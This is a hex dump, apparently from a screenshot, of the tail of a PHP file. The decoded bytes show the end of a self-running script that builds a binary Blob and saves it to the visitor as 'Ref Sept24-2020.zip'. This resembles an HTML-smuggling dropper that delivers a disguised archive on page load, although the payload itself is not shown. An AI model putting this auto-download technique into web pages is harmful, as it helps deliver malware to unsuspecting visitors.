 app(1).php
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
000C5680 20 74 68 61 74 20 77 65 20 68 61 76 65 20 74 68 that we have th
000C5690 65 20 62 79 74 65 20 61 72 72 61 79 2C 20 63 6F e byte array, co
000C56A0 6E 73 74 72 75 63 74 20 74 68 65 20 62 6C 6F 62 nstruct the blob
000C56B0 20 66 72 6F 6D 20 69 74 0A 20 20 20 20 6C 65 74 from it.    let
000C56C0 20 62 6C 6F 62 31 20 3D 20 6E 65 77 20 42 6C 6F blob1 = new Blo
000C56D0 62 28 5B 62 79 74 65 41 72 72 61 79 5D 2C 20 7B b([byteArray], {
000C56E0 74 79 70 65 3A 20 27 61 70 70 6C 69 63 61 74 69 type: 'applicati
000C56F0 6F 6E 2F 6F 63 74 65 74 2D 73 74 72 65 61 6D 27 on/octet-stream'
000C5700 7D 29 3B 0A 0A 20 20 20 20 73 61 76 65 41 73 28 });..    saveAs(
000C5710 62 6C 6F 62 31 2C 20 27 52 65 66 5F 53 65 70 74 blob1, 'Ref Sept
000C5720 32 34 2D 32 30 32 30 2E 7A 69 70 27 29 3B 0A 09 24-2020.zip');..
000C5730 0A 7D 29 28 29 3B 0A 0A 3C 2F 73 63 72 69 70 74 .})();..</script
000C5740 3E 0A 3C 2F 62 6F 64 79 3E >.</body>